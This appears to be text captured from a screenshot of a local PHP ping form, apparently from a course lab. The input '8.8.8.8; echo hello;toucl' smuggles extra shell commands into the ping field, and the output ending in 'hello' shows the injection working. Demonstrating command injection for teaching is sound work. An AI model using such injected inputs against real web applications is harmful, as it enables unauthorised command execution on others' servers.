 localhost/phprc.php
Apps airavata-courses/... Kuali Time | All IU ... Canvas Code o
Ping: 8.8.8.8; echo hello;toucl
submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=119 time=26.275 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=119 time=35.392 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=119 time=22.585 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=119 time=25.080 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 22.585/27.333/35.392/4.840 ms
hello